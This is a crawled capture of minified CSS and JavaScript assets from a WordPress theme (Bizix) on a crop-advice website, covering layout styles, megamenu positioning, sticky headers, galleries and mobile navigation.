.swm-post-title h2,#swm-item-entries .swm-post-title h2 a{font-size:24px}.swm-team-general-info{padding:10px 20px;border-radius:0}.swm-team-social-icons,.swm-team-title-position{padding:0}.gallery-columns-2 dl.gallery-item,.gallery-columns-3 dl.gallery-item,.gallery-columns-4 dl.gallery-item,.gallery-columns-5 dl.gallery-item,.gallery-columns-6 dl.gallery-item,.gallery-columns-7 dl.gallery-item,.gallery-columns-8 dl.gallery-item,.gallery-columns-9 dl.gallery-item{width:100%;padding:1.5%;margin-bottom:2%}.wp-block-gallery.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-item{width:100%;padding:0;margin-bottom:2%}.widget_media_gallery .gallery-columns-2 dl.gallery-item{width:50%;padding:1.5%}.widget_media_gallery .gallery-columns-3 dl.gallery-item{width:33.29%;padding:1.2%}.widget_media_gallery .gallery-columns-4 dl.gallery-item{width:24.95%;padding:1.7%}.swm-pp-link-title span.swm-heading-text{font-size:95%}.swm-site-content blockquote{padding:20px 25px 0 25px;font-size:105%}.swm-site-content blockquote:after,.swm-site-content blockquote:before{display:none}.swm-cf-column{padding:20px}.swm-cf-title{font-size:105%}.header_2s ul.swm-header-socials li a{width:36px;height:36px;line-height:37px;font-size:13px}.swm-small-footer{padding:10px 0}}@media (min-width:300px){.swm-container{max-width:500px}}@media (min-width:576px){.swm-container{max-width:540px}}@media (min-width:768px){.swm-container{max-width:720px}}@media (min-width:992px){.swm-container{max-width:960px}}@media only screen and (max-width:767px){body.transparentHeader .swm-all-header-wrapper{position:relative;float:none}}.button,.gyan-button,.woocommerce button.button,.wp-block-button a,.wp-block-file a.wp-block-file__button,a.button,a.gyan-button,a.swm-button,button,button.button,button.gyan-button,html input[type=button],input.gyan-button,input.gyan-button[type=submit],input[type=button],input[type=reset],input[type=submit]{overflow:visible;width:auto;cursor:pointer;border-radius:3px;line-height:30px;display:inline-block;font-weight:500;font-size:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;text-decoration:none;text-align:center;padding:13px 35px}.wp-block-file a.wp-block-file__button{padding:10px 30px}@media (min-width:300px){.swm-container{max-width:100%}}@media (min-width:576px){.swm-container{max-width:100%}}@media (min-width:768px){.swm-container{max-width:100%}}@media (min-width:992px){.swm-container{max-width:100%}}@media only screen and (max-width:767px){.swm-topbar ul li,.swm-topbar ul:not(.swm-topbar-socials) li:first-child{margin:0}}.swm-site-content h1,.swm-site-content h1 a,.swm-site-content h2,.swm-site-content h2 a,.swm-site-content h3,.swm-site-content h3 a,.swm-site-content h4,.swm-site-content h4 a,.swm-site-content h5,.swm-site-content h5 a,.swm-site-content h6,.swm-site-content h6 a{color:#032e42}.swm-container{padding:0 15px}@media only screen and (min-width:980px){.swm-custom-two-third{width:68.79803%}#sidebar{width:28%}.swm-topbar-content .left:after,.swm-topbar-content .left:before{left:-15px;width:calc(100% + 15px)}.swm-topbar-content .left:after{left:-6px}}.swm-topbar,.swm-topbar a{font-size:14px;color:#bbb}ul.swm-topbar-socials li a:hover{color:#fff}.swm-topbar-content ul li span i{color:#7f7f7f}.swm-topbar{background:#252628}.swm-topbar .swm-container:before,.swm-topbar-content .left:after,.swm-topbar-content .left:before{background:#d83030}.swm-topbar .left i.fas{color:#e89999}ul.swm_tb_right:before{background:#bbb}.swm-topbar a:hover,.swm_tb_left a,.swm_tb_left a:hover{color:#fff}ul.swm-topbar-socials li a{color:#bbb}ul.swm-primary-nav>li.swm-m-active>a,ul.swm-primary-nav>li>a:hover{color:#d83030}.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span,.swm-primary-nav>li.swm-m-active>a:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li>a>span:before,.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover>span{background:#d83030}.swm-header-search span:hover,.swm-sp-icon-box:hover,span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030}.swm-header-search,ul.swm-primary-nav>li>a{color:#032e42}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{border-color:#032e42}span.swm-mobi-nav-btn-box>span:after,span.swm-mobi-nav-btn-box>span:before,span.swm-mobi-nav-btn-box>span>span{background-color:#032e42}#swm-mobi-nav .swm-mini-menu-arrow,#swm-mobi-nav ul li a,.swm-primary-nav>li li a{color:#676767}.swm-primary-nav>li.megamenu-on>ul>li{line-height:30px}.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a,.swm-primary-nav>li.pm-dropdown ul>li:hover>a{color:#d83030}.swm-primary-nav>li.megamenu-on>ul,.swm-primary-nav>li.pm-dropdown ul{background-color:#fff}@media only screen and (max-width:179px){#swm-mobi-nav-icon{display:block}.swm-primary-nav-wrap{display:none}.swm-header-menu-section-wrap{margin-bottom:0}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px}.swm-main-nav{float:right}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover{color:#d83030}#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030}#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before{background-color:#d83030}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:15px;color:#032e42}#swm-main-nav-holder.sticky-on .swm-header-search{color:#032e42}#swm-main-nav-holder.sticky-on .swm-sp-icon-box{border-color:#032e42}#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box .swm-sp-icon-inner span,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:before{background-color:#032e42}#swm-main-nav-holder.sticky-on{background:#fff}#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before{background:#d83030}@media only screen and (min-width:768px){.swm_overlay_search_box .swm_search_form,.swm_overlay_search_box button.swm-search-button[type=submit],.swm_overlay_search_box input.swm-search-form-input[type=text]{font-size:21px}}.swm_overlay_search_box button.swm-search-button[type=submit],.swm_overlay_search_box input.swm-search-form-input[type=text],.swm_overlay_search_box input.swm-search-form-input[type=text]:focus{color:#fff}.swm_overlay_search_box input.swm-search-form-input[type=text]{color:#fff;text-shadow:none}.swm_overlay_search_box input::-webkit-input-placeholder{color:#fff;opacity:.5}.swm_overlay_search_box input::-moz-placeholder{color:#fff;opacity:.5}.swm_overlay_search_box input::-ms-placeholder{color:#fff;opacity:.5}.swm_overlay_search_box input::placeholder{color:#fff;opacity:.5}.swm_overlay_search_box{border-color:#d83030}.swm_overlay_search_box{max-width:905px}.swm_searchbox_close{color:#fff}.swm-sidepanel{max-width:500px}#swm-sidepanel-container{width:500px;right:-530px}.swm_searchbox_holder{color:#fff}.sidebar #wp-calendar caption,.sidebar #wp-calendar tbody td,.sidebar #wp-calendar tbody td:hover,.sidebar #wp-calendar thead th,.sidebar .gyan-recent-posts-large-title,.sidebar .gyan-recent-posts-tiny ul li,.sidebar .input-text,.sidebar .swm-list-widgets ul li,.sidebar .widget-nav-menu ul li,.sidebar .widget-search .swm-search-form #s,.sidebar .widget-search .swm-search-form #s:focus,.sidebar .widget_archive ul li,.sidebar .widget_meta ul li,.sidebar .widget_pages ul li,.sidebar .widget_recent_comments ul li,.sidebar .widget_recent_entries ul li,.sidebar .widget_rss ul li,.sidebar input[type=email],.sidebar input[type=email]:focus,.sidebar input[type=number],.sidebar input[type=number]:focus,.sidebar input[type=password],.sidebar input[type=password]:focus,.sidebar input[type=search],.sidebar input[type=search]:focus,.sidebar input[type=tel],.sidebar input[type=tel]:focus,.sidebar input[type=text],.sidebar input[type=text]:focus,.sidebar input[type=url],.sidebar input[type=url]:focus,.sidebar select,.sidebar textarea,.sidebar textarea:focus,ul.swm-post-author-icon li a{border-color:#dcdcdc}#widget_search_form input[type=text],.sidebar,.sidebar .gyan_recent_posts_tiny_title a,.sidebar .widget_product_search #swm_product_search_form button.swm-search-button,.sidebar select,.swm-about-author,.swm-about-author a,.swm-sidepanel select,.widget-search .swm-search-form button.swm-search-button,.widget_search .swm-search-form input[type=text]{color:#676767}.sidebar,.sidebar .tagcloud a,.sidebar p,.sidebar ul li,.sidebar ul li a{font-size:15px}.sidebar a:hover,.sidebar ul li a:hover{color:#d83030}.sidebar .swm-sidebar-ttl h3 span:after,.sidebar .swm-sidebar-ttl h3 span:before{background:#d83030}.sidebar .swm-sidebar-widget-box,.single .swm-about-author{background:#f6f3ee}.sidebar .gyan-posts-slider-widget-title a,.swm-about-author-title-subtitle a,.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4{color:#032e42}.swm-sidepanel #wp-calendar caption,.swm-sidepanel #wp-calendar tbody td,.swm-sidepanel #wp-calendar tbody td:hover,.swm-sidepanel #wp-calendar thead th,.swm-sidepanel .gyan-recent-posts-large-title,.swm-sidepanel .gyan-recent-posts-tiny ul li,.swm-sidepanel .input-text,.swm-sidepanel .swm-list-widgets ul li,.swm-sidepanel .widget-nav-menu ul li,.swm-sidepanel .widget-search .swm-search-form #s,.swm-sidepanel .widget-search .swm-search-form #s:focus,.swm-sidepanel .widget_archive ul li,.swm-sidepanel .widget_meta ul li,.swm-sidepanel .widget_pages ul li,.swm-sidepanel .widget_recent_comments ul li,.swm-sidepanel .widget_recent_entries ul li,.swm-sidepanel .widget_rss ul li,.swm-sidepanel input[type=email],.swm-sidepanel input[type=email]:focus,.swm-sidepanel input[type=number],.swm-sidepanel input[type=number]:focus,.swm-sidepanel input[type=password],.swm-sidepanel input[type=password]:focus,.swm-sidepanel input[type=search],.swm-sidepanel input[type=search]:focus,.swm-sidepanel input[type=tel],.swm-sidepanel input[type=tel]:focus,.swm-sidepanel input[type=text],.swm-sidepanel input[type=text]:focus,.swm-sidepanel input[type=url],.swm-sidepanel input[type=url]:focus,.swm-sidepanel select,.swm-sidepanel textarea,.swm-sidepanel textarea:focus{border-color:#e6e6e6}.swm-sidepanel,.swm-sidepanel .tagcloud a,.swm-sidepanel p,.swm-sidepanel ul li,.swm-sidepanel ul li a{font-size:15px}.swm-sidepanel .recent_posts_slider a,.swm-sidepanel .tp_recent_tweets .twitter_time,.swm-sidepanel a{color:#676767}.swm-sidepanel a:hover,.swm-sidepanel ul li a:hover{color:#d83030}#widget_search_form input[type=text],.swm-sidepanel,.swm-sidepanel .gyan_recent_posts_tiny_title a,.swm-sidepanel .widget_product_search #swm_product_search_form button.swm-search-button,.widget-search .swm-search-form button.swm-search-button{color:#676767}.swm-sp-icon-box{border-color:#676767}.s_two .swm-sp-icon-box .swm-sp-icon-inner span,.swm-sp-icon-box .swm-sp-icon-inner,.swm-sp-icon-box .swm-sp-icon-inner:after,.swm-sp-icon-box .swm-sp-icon-inner:before{background-color:#676767}#commentform input:not([type=submit]),#commentform textarea,.swm-content-color,.swm-content-color a,.swm-post-meta,.swm-post-meta ul li a,.swm-post-meta ul li a:hover,.swm-post-single-tags a,.swm-related-link a,.swm-site-content,a.swm-pp-link-title span{color:#676767}.swm-post-meta,.swm-post-meta ul li a,.swm-post-title h1,.swm-post-title h2,.swm-post-title h2 a{color:#032e42}.swm-post-meta ul li a:hover,.swm-post-title h2 a:hover{color:#d83030}#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title,.comment-author,.comment-author a,.swm-about-author .swm-single-pg-titles a,.swm-related-link a,a.swm-about-author-name,a.swm-pp-link-title span.swm-heading-text,h5.swm-single-pg-titles{color:#032e42}#commentform input::placeholder,#commentform textarea::placeholder{color:#676767;opacity:.8}#commentform input:not([type=submit])::-webkit-input-placeholder{color:#676767;opacity:.8}#commentform input:not([type=submit])::-moz-placeholder{color:#676767;opacity:.8}#commentform input:not([type=submit])::-ms-placeholder{color:#676767;opacity:.8}#commentform input:not([type=submit])::placeholder{color:#676767;opacity:.8}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h1,#swm-item-entries .swm-post-title h2,#swm-item-entries .swm-post-title h2 a{font-size:30px;line-height:44px}}.footer,.footer .archives-link ul li:before,.footer .gyan-posts-slider-widget .owl-next,.footer .gyan-posts-slider-widget .owl-prev,.footer .tagcloud a,.footer .widget-nav-menu ul li.current-menu-item:before,.footer .widget-nav-menu ul li:before,.footer .widget_archive ul li:before,.footer .widget_categories ul li.current-cat:before,.footer .widget_categories ul li:before,.footer .widget_meta ul li:before,.footer .widget_pages ul li:before,.footer .widget_product_categories ul li:before,.footer .widget_product_search #swm_product_search_form button.swm-search-button,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget_rss ul li:before,.footer .widget_search .swm-search-form button.swm-search-button,.footer .wp-caption,.footer button.button,.footer ul li a{color:#bbb}.footer{background-color:#252628}.footer .widget_search .swm-search-form input[type=text]{color:#bbb;text-shadow:none}.footer .widget_search .swm-search-form input[type=text]::-webkit-input-placeholder{color:#bbb;opacity:.5}.footer .widget_search .swm-search-form input[type=text]::-moz-placeholder{color:#bbb;opacity:.5}.footer .widget_search .swm-search-form input[type=text]::-ms-placeholder{color:#bbb;opacity:.5}.footer .widget_search .swm-search-form input[type=text]::placeholder{color:#bbb;opacity:.5}.footer #widget_search_form #searchform #s:focus,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover,.footer #wp-calendar thead th,.footer .input-text,.footer input[type=email],.footer input[type=email]:focus,.footer input[type=number],.footer input[type=number]:focus,.footer input[type=password],.footer input[type=password]:focus,.footer input[type=search],.footer input[type=search]:focus,.footer input[type=tel],.footer input[type=tel]:focus,.footer input[type=text],.footer input[type=text]:focus,.footer input[type=url],.footer input[type=url]:focus,.footer select,.footer textarea,.footer textarea:focus{color:#bbb;border-color:#343538}.footer #swm_product_search_form button.swm-search-button i,.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .gyan-posts-slider-widget .owl-dot,.footer .tagcloud a{border-color:#343538}.footer .gyan-recent-posts-tiny ul li a,.footer a{color:#bbb}.footer #wp-calendar tbody td a,.footer .gyan-posts-slider-widget .owl-next:hover,.footer .gyan-posts-slider-widget .owl-prev:hover,.footer .recent_posts_slider_title p a:hover,.footer .recent_posts_slider_title span a:hover,.footer .swm-list-widgets ul li:hover:before,.footer .widget ul li a:hover,.footer .widget-nav-menu ul li.current-menu-item>a,.footer .widget.woocommerce ul li.current-cat a,.footer .widget_categories ul li.current-cat>a,.footer a.twitter_time:hover,.footer a:hover,.footer ul.menu>li ul li.current-menu-item>a{color:#fff}.footer .gyan-posts-slider-widget .owl-dot.active{border-color:#fff}.footer .swm-fb-subscribe-wid,.footer .swm-footer-widget{margin-bottom:30px}.footer #wp-calendar tbody td,.footer #wp-calendar thead th,.footer .gyan-recent-posts-large-title,.footer .tagcloud a:hover,.footer .wp-caption,.footer a.button,.footer a.button:hover,.footer button.button,.footer ul li.cat-item small{background:#1c1d1f}.footer .swm-small-footer{font-size:15px;color:#aaa}.footer .swm-small-footer a{color:#aaa}.footer .swm-small-footer a:hover{color:#fff}.swm_contact_footer,.swm_contact_footer a{color:#fff}.swm_contact_footer_holder{background:#191a1c}.swm-cf-m-column{background:#d83030}.footer select{background-color:#1c1d1f;background-image:url(https://www.crops-advices.com/wp-content/themes/bizix/css/../images/select2.png);background-repeat:no-repeat;background-position:center right}

--- FILE ---
content_type: text/css
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css
body_size: 113
content:
@media (max-width:1156px) and (min-width:1000px){.header_1s .swm-header-button-wrap{padding-left:10px}.swm-header-container-wrap .swm-header-button a{font-size:13px;padding:0 12px;line-height:35px}.swm-header-container-wrap ul.swm-primary-nav>li>a{font-size:12px;font-weight:300}.swm-header-container-wrap img.swm-std-logo,.swm-header-container-wrap .swm-logo{width:80px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-megamenu1639681374.min.js
body_size: 1227
content:

!function(e){"use strict";window.menuResizeTimeoutHandler=!1;var t=navigator.userAgent.toLowerCase(),n=navigator.platform.toLowerCase(),i=t.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,"unknown",0];"ie"==i[1]&&document.documentMode;function o(e){if(e.getBoundingClientRect&&"ios"!=window.swmBrowser.platform.name){var t=e.getBoundingClientRect(),n=e.ownerDocument.documentElement,i={x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop},o=function(e){var t=e.parentNode,n={x:0,y:0};for(;t&&!u(t);)n.x+=t.scrollLeft,n.y+=t.scrollTop,t=t.parentNode;return n}(e),a="fixed"==r(e,"position");return{x:parseInt(t.left)+o.x+(a?0:i.x)-n.clientLeft,y:parseInt(t.top)+o.y+(a?0:i.y)-n.clientTop}}var f=e,l={x:0,y:0};if(u(e))return l;for(;f&&!u(f);){if(l.x+=f.offsetLeft,l.y+=f.offsetTop,"firefox"==window.swmBrowser.name){s(f)||(l.x+=m(f),l.y+=d(f));var w=f.parentNode;w&&"visible"!=r(w,"overflow")&&(l.x+=m(w),l.y+=d(w))}else f!=e&&"safari"==window.swmBrowser.name&&(l.x+=m(f),l.y+=d(f));f=f.offsetParent}return"firefox"!=window.swmBrowser.name||s(e)||(l.x-=m(e),l.y-=d(e)),l}function r(t,n){return e(t).css(n)}function a(e,t){return parseInt(r(e,t))||0}function s(e){return"border-box"==r(e,"-moz-box-sizing")}function d(e){return a(e,"border-top-width")}function m(e){return a(e,"border-left-width")}function u(e){return/^(?:body|html)$/i.test(e.tagName)}function f(t){var n=e("> ul",t);if(0!=n.length){var i=n.get(0);n.addClass("megamenu-item-inited");var r={width:"auto",height:"auto",left:0};n.removeClass("megamenu-fullwidth").css(r),e(" > li",n).css({left:0,top:0}).each(function(){var t=e(this).data("old-width")||-1;-1!=t&&e(this).width(t).data("old-width",-1)});var a=n.closest(".header-main"),s=a.width(),d=parseInt(a.css("padding-left")),m=parseInt(a.css("padding-right")),u=n.parent().outerWidth(),f=n.outerWidth();if(f>s){f=s;var l=s,w=n.data("megamenu-columns")||4,c=parseFloat(l-w*parseInt(e(" > li.menu-item:first",n).css("margin-left")))/w,h=parseInt(c);e(" > li",n).each(function(){e(this).data("old-width",e(this).width()).css("width",h)}),n.addClass("megamenu-fullwidth").width(l-(c-h)*w)}if(f>u)var p=-(f-u)/2;else p=0;var g=o(a[0]),v=o(i);v.x-g.x-d+p<0&&(p=-(v.x-g.x-d)),v.x+f+p>g.x+a.outerWidth()-m&&(p-=v.x+f+p-(g.x+a.outerWidth()-m)),n.css("left",p).css("left"),n.addClass("megamenu-inited")}}window.swmBrowser={name:"version"==i[1]?i[3]:i[1],version:i[2],platform:{name:t.match(/ip(?:ad|od|hone)/)?"ios":(t.match(/(?:webos|android)/)||n.match(/mac|win|linux/)||["other"])[0]}},e(".swm-primary-nav > li.megamenu-on").hover(function(){f(this)}),e(".swm-primary-nav > li.megamenu-on:hover").each(function(){f(this)}),e(".swm-primary-nav > li.megamenu-on").each(function(){var t=e("> ul",this);0!=t.length&&t.addClass("megamenu-item-inited")}),e(function(){e(window).resize(function(){window.menuResizeTimeoutHandler&&clearTimeout(window.menuResizeTimeoutHandler)})})}(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js
body_size: 3022
content:

!function(e){"use strict";function a(){if(e("body").hasClass("swm-stickyOn")){var a=e("#swm-main-nav-holder").data("sticky-hide"),s=a||768;if(e(window).width()>s){var i=0;i=e("#swm-header").innerHeight();if(e(".swm-header-placeholder").length){var n=e(".swm-header-placeholder").data("header-d"),o=e(".swm-header-placeholder").data("header-t"),t=e(".swm-header-placeholder").data("header-m"),r=n;e(window).width()<980?r=o:e(window).width()<768&&(r=t)}e(".swm-topbar-main-container").length&&(i=e(".swm-topbar-main-container").innerHeight()+i),e("body.subHeaderTop").length&&(i=e(".swm-sub-header").innerHeight()+i),e(".swm-header").hasClass("header_2s")&&(i+=67,r=70),e("body").hasClass("swm-l-boxed")&&(i+=e("body").data("boxed-margin"));var l=i,m=e(window).scrollTop(),d=0;e("#wpadminbar").length&&(d=e("#wpadminbar").innerHeight()),e(".swm-header").hasClass("header_2s")?m>l?e("#swm-main-nav-holder").hasClass("sticky-on")||(e("#swm-main-nav-holder").addClass("sticky-on"),e("#swm-main-nav-holder .swm-infostack-menu").css("top",-67).animate({top:d},300),e(".swm-header-placeholder").css("height",r)):e("#swm-main-nav-holder").hasClass("sticky-on")&&(e("#swm-main-nav-holder").removeClass("sticky-on"),e("#swm-main-nav-holder .swm-infostack-menu").css("top",0),e(".swm-header-placeholder").css("height",0)):m>l?e("#swm-main-nav-holder").hasClass("sticky-on")||(e("#swm-main-nav-holder").addClass("sticky-on").css("top",-80).animate({top:d},300),e(".swm-header-placeholder").css("height",r)):e("#swm-main-nav-holder").hasClass("sticky-on")&&(e("#swm-main-nav-holder").removeClass("sticky-on").css("top",0),e(".swm-header-placeholder").css("height",0))}}}function s(){if(e("#swm-wrap .header_2_t").length){e(window).width();var a=e(".swm-infostack-header").innerHeight()+67;e("#swm-sub-header").css("padding-top",a)}}e(document).ready(function(){var i,n,o,t;e(".fitVids").fitVids(),i=window.devicePixelRatio?window.devicePixelRatio:1,e.cookie("pixel_ratio")||i>1&&!0===navigator.cookieEnabled&&(e.cookie("pixel_ratio",i,{expires:360}),location.reload()),e(".pfi-gallery").imagesLoaded(function(){e(".pfi-gallery").flexslider({animation:"fade",animationSpeed:500,slideshow:!1,smoothHeight:!1,controlNav:!1,directionNav:!0,prevText:'<i class="fas fa-chevron-left"></i>',nextText:'<i class="fas fa-chevron-right"></i>'})}),n=!1,(o=e(".swm-go-top-scroll-btn-wrap")).on("click",function(a){e("body,html").animate({scrollTop:"0"},750,"easeOutExpo"),a.preventDefault()}),e(window).scroll(function(){n=!0}),setInterval(function(){n&&(n=!1,e(window).scrollTop()>300?o.fadeIn("fast"):o.fadeOut("fast"))},250),e(".swm-post-share").each(function(){var a=e(this).attr("data-postid"),s=".post-share-id-"+a,i=".swm-share-id-box-"+a+" ul";e(s).addClass("active"),e(s).on("click",function(a){return a.preventDefault(),e(this).hasClass("active")?(e(i).animate({left:"30"},500),e(this).removeClass("active")):(e(i).animate({left:"-300"},500),e(this).addClass("active")),!1})}),e(".swm-js-center").each(function(){var a=e(this),s=a.width()/-2;a.css("margin-left",s)}),e(".swm-js-center-top").each(function(){var a=e(this),s=a.height()/-2;a.css("margin-top",s)}),function(){if(e(".gallery").length){var a="fitRows";e("body").hasClass("swm-img-gallery-masonry")&&(a="masonry"),e(".gallery").imagesLoaded(function(){e(".gallery").isotope({itemSelector:".gallery-item",layoutMode:a})})}}(),a(),e(".swm-universal-filter-items-menu a").on("click",function(){var a=e(this).attr("data-filter");return e(".swm-universal-filter-items-section").isotope({filter:a}),e(".swm-universal-filter-items-menu a.swm-active-sort").removeClass("swm-active-sort"),e(this).addClass("swm-active-sort"),!1}),e("a.smooth-scroll").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=e(this.hash);if((a=a.length?a:e("[name="+this.hash.slice(1)+"]")).length)return e("html, body").animate({scrollTop:a.offset().top-140},1e3),!1}}),e(".sidebar,.sidebar .theiaStickySidebar,.footer .swm-f-widget,.swm-sidepanel-wrap").children(".widget_meta,.widget_categories,.widget_pages,.widget_archive,.widget_recent_comments,.widget_recent_entries,.widget_nav_menu,.widget_product_categories,.widget_layered_nav_filters,.archives-link,.widget_rss,.widget_rating_filter,.woocommerce-widget-layered-nav,.widget_gyan_useful_links_wid").addClass("swm-list-widgets"),function(){var a=e("body"),s={};s.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},any:function(){return s.isMobile.Android()||s.isMobile.BlackBerry()||s.isMobile.iOS()||s.isMobile.Opera()||s.isMobile.Windows()}},e(".swm-sidepanel-trigger").length>0&&a.addClass("swm-sidePanelOn"),e(".swm-sp-icon-box").on("click",function(e){return a.toggleClass("swm-sidepanel-open"),s.isMobile.any()&&a.toggleClass("overflow-hidden"),!1}),e(".swm-sidePanelOn .swm-sidepanel-body-overlay,.swm-sidepanel-close").on("click",function(e){return a.toggleClass("swm-sidepanel-open"),!1});var i=e("#wpadminbar");if(i.length>0){var n=i.height();e("#swm-sidepanel-container").css("top",n)}}(),s(),(t=e("#sidebar.swm-sticky-sidebar")).length>0&&t.theiaStickySidebar({additionalMarginTop:130}),e(".swm-popup-img").magnificPopup({type:"image"}),e(".swm-popup-gallery").magnificPopup({type:"image",gallery:{enabled:!0,tCounter:""},zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".popup-youtube, .popup-vimeo, .popup-gmaps,.swm-popup-video").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),e(".swm-popup-video-autoplay").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allow="autoplay"></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),e(".swm-popup-gallery-alt").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small>by Marsel Van Oosten</small>"}}}),e(".swm-primary-nav-wrap > ul").clone().appendTo("#swm-mobi-nav"),e("#swm-mobi-nav > ul").removeClass("swm-primary-nav"),e("#swm-mobi-nav ul#menu-all-pages > li.megamenu-on > ul > li,#swm-mobi-nav li.megamenu-on > ul > li").css("width","auto"),e("#swm-mobi-nav ul#menu-all-pages > li.megamenu-on > ul ").css({"background-image":"","background-position":""}),e("#swm-mobi-nav").find(".swm-nav_p_meta").remove(),function(a,s,i,n){a=e(a),n=e(n);var o=0;e("#wpadminbar").length&&(o=e("#wpadminbar").innerHeight(),n.css("margin-top",o+"px")),e(s).on("click",function(){var s=e(a);s.hasClass("open")?s.removeClass("open"):s.addClass("open");var i=e("#swm-mobi-nav-overlay-bg");i.hasClass("m_toggle")?i.removeClass("m_toggle"):i.addClass("m_toggle")}),e(".swm-mobi-nav-close").on("click",function(){e(a).removeClass("open"),e("#swm-mobi-nav-overlay-bg").removeClass("m_toggle")}),e("#swm-mobi-nav-overlay-bg").on("click",function(){e(a).removeClass("open"),e("#swm-mobi-nav-overlay-bg").removeClass("m_toggle")}),a.find("li ul").parent().addClass("swm-has-sub-menu"),a.find(".swm-has-sub-menu").prepend('<span class="swm-mini-menu-arrow"></span>'),a.find(".swm-mini-menu-arrow").on("click",function(){e(this).siblings("ul").hasClass("open")?e(this).siblings("ul").removeClass("open").slideUp():e(this).siblings("ul").addClass("open").slideDown(),e(this).hasClass("inactive")?e(this).removeClass("inactive"):e(this).addClass("inactive")})}("#swm-mobi-nav","#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span",0,"#swm-mobi-nav"),e(".swm-primary-nav > li").hover(function(){var a=e("ul",this);if(a.removeClass("invert"),e(this).hasClass("megamenu-on")||a.css({top:""}),!e(this).hasClass("megamenu-on")){var s=0;e(">ul",this).css("transform")&&(s=parseInt(e(">ul",this).css("transform").split(",")[5])),isNaN(s)&&(s=0),e(window).scrollTop(),e("#swm-header").offset().top,e("#swm-header").outerHeight(),a.each(function(){var a=e(this),s=a.offset();s.top,s.left-e("#swm-page").offset().left+a.outerWidth()>e("#swm-page").width()&&a.addClass("invert")})}},function(){}),function(){e(".swm_searchbox_close").slideUp();var a=!1;e(".swm-header-search 